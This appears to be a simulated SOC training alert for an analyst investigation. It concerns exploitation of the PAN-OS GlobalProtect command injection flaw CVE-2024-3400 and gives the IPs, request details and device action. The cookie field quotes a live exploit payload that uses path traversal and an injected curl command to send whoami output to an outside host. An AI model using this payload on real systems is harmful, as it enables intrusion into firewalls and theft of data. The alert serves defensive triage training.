 Critical Apr, 18, 2024, 03:09 AM SOC274 - Palo Alto Networks PAN-OS Command Injection Vulnerability Exploitation (CVE-2024-3400) 249 Web Attack
A critical command injection vulnerability has been identified in Palo Alto Networks PAN-OS software
EventID : 249
Event Time : Apr, 18, 2024, 03:09 AM
Rule : SOC274 - Palo Alto Networks PAN-OS Command Injection Vulnerability Exploitation (CVE-2024-3400)
Level : Security Analyst
Hostname : PA-Firewall-01
Destination IP Address : 172.16.17.139
Source IP Address : 144.172.79.92
HTTP Request Method : POST
Requested URL : 172.16.17.139/global-protect/login.esp
cookie : SESSID=./../../../opt/panlogs/tmp/device_telemetry/hour/aaa`curl${IFS}144.172.79.92:4444?user=$(whoami)
Alert Trigger Reason : Characteristics exploit pattern Detected on Cookie and Request, indicative exploitation of the CVE-2024-3400.
Device Action : Allowed
Show Hint